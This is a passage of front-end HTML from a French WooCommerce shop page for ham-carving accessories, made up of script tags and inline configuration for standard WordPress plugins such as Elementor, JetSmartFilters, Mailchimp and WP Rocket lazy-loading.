!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://arturosanchez.com","ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"fr","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https://arturosanchez.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://arturosanchez.com/fr/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"5bf8f93a26","devMode":"false","wpmlLanguageCode":"fr","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1767354759" id="jet-menu-public-scripts-js" data-rocket-defer defer></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.11.9" id="pp-tooltipster-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-buttons.min.js?ver=2.11.9" id="pp-buttons-js" data-rocket-defer defer></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","get_product_nonce":"1f93a9cfd8","quick_view_nonce":"4943d070d9","add_cart_nonce":"637ccb3b2f","checkout_update_nonce":"3d1f876c01","is_cart":"","is_single_product":"","view_cart":"View cart","cart_url":"https://arturosanchez.com/fr/panier/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.39.3" id="uael-woocommerce-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/smartmenus-keyboard.js?ver=1.0.0" id="pp-smartmenu-keyboard-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.11.9" id="pp-advanced-menu-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767354759" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-product-gallery/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="jet-swiper-js" data-rocket-defer defer></script>
<script id="jet-swiper-js-after">
const JetSwiper = window.Swiper; window.Swiper = undefined;
//# sourceURL=jet-swiper-js-after
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1767354759" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","ajaxlisting":"https://arturosanchez.com/fr/boutique/accessoires-jambon/?nocache=1768556497","restNonce":"5bf8f93a26","hoverActionTimeout":"400","post_id":"0","addedPostCSS":[27139]};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=1767354759" id="jet-engine-frontend-js" data-rocket-defer defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.25.5" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.5" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","nonce":"278a4f47c0","urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/arturosanchez.com\/fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/arturosanchez.com\/fr\/panier\/","checkout_page_url":"https:\/\/arturosanchez.com\/fr\/validation\/","fragments_nonce":"cfe420d2fe"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.5" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74cdf39f34"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Accessoires archivos | Arturo S\u00e1nchez","excerpt":"<p>Lorsque nous avons affaire \u00e0 des joyaux gastronomiques tels que les produits ib\u00e9riques d&rsquo;Arturo S\u00e1nchez, nous pouvons nous d\u00e9lecter, avant m\u00eame de les d\u00e9guster, de l&rsquo;art de d\u00e9couper l&rsquo;\u00e9paule ou le jambon ib\u00e9rique 100% nourri au gland gr\u00e2ce aux accessoires appropri\u00e9s et aux porte-jambons d&rsquo;Arturo S\u00e1nchez.<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1767354759" id="jet-menu-elementor-widgets-scripts-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"product_cat\":\"accessoires-jambon\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[8],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"jet_smart_filters\":\"default-woo-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"accessoires-jambon\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","siteurl":"https://arturosanchez.com","sitepath":"/fr/","baseurl":"/fr/boutique/accessoires-jambon/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":{"epro-products":{"default":{"post_status":"publish","wc_query":"product_query","orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"jet_smart_filters":"epro-products","taxonomy":"product_cat","term":"accessoires-jambon","product_cat":"accessoires-jambon"}},"woocommerce-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"jet_smart_filters":"woocommerce-archive","taxonomy":"product_cat","term":"accessoires-jambon"}},"default-woo-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"jet_smart_filters":"default-woo-archive","taxonomy":"product_cat","term":"accessoires-jambon"}},"jet-engine":{"default":{"post_status":["publish"],"post_type":["product"],"posts_per_page":"60","paged":"1","ignore_sticky_posts":"1","tax_query":[{"taxonomy":"product_cat","field":"IN","terms":["861"],"operator":"IN"}],"orderby":"date","wc_query":"product_query"}}},"settings":{"jet-engine":{"default":{"lisitng_id":"27139","columns":3,"columns_tablet":"2","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":60,"max_posts_num":9,"not_found_message":"No data was found","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["product"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"","_element_id":"","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":""}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"default-woo-archive":{"default":{"found_posts":0,"max_num_pages":0,"page":0}},"jet-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":1}}},"extra_props":{},"templates":{"active_tag":{"label":"\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E"},"active_filter":{"label":"\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E"},"pagination":{"item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E","load_more":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"},"wc_archive":{"pager_selector":".woocommerce-pagination a.page-numbers","order_selector":"form.woocommerce-ordering","referrer_url":"https://arturosanchez.com/fr/boutique/accessoires-jambon/?product_cat=accessoires-jambon","query_args":{"jsf_ajax":1,"jsf_force_referrer":"self","jsf_referrer_sequence":"late"}}};
//# sourceURL=jet-smart-filters-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1767354759" id="jet-smart-filters-js" data-rocket-defer defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
